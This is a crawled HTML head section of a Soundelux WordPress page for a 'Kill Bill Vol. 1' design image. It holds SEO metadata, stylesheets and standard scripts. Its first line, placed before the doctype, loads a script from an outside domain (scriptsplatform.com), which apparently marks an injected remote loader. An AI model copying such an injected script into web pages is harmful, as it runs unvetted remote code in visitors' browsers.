

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/
body_size: 11601
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kill Bill Vol. 1_SD_DMG_films_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kill Bill Vol. 1_SD_DMG_films_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-17T13:46:05+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/#article","isPartOf":{"@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"Kill Bill Vol. 1_SD_DMG_films_sd09","datePublished":"2023-03-17T13:46:05+00:00","dateModified":"2023-03-17T13:46:05+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/"},"wordCount":7,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/Kill-Bill-Vol.-1_SD_DMG_films_sd09.jpg","articleSection":["Soundelux Design Music Group","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/","url":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/","name":"Kill Bill Vol. 1_SD_DMG_films_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/Kill-Bill-Vol.-1_SD_DMG_films_sd09.jpg","datePublished":"2023-03-17T13:46:05+00:00","dateModified":"2023-03-17T13:46:05+00:00","breadcrumb":{"@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/Kill-Bill-Vol.-1_SD_DMG_films_sd09.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/Kill-Bill-Vol.-1_SD_DMG_films_sd09.jpg","width":554,"height":831},{"@type":"BreadcrumbList","@id":"https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"Kill Bill Vol. 1_SD_DMG_films_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Kill Bill Vol. 1_SD_DMG_films_sd09 Comments Feed" href="https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/12946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=12946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fkill-bill-vol-1_sd_dmg_films_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fkill-bill-vol-1_sd_dmg_films_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
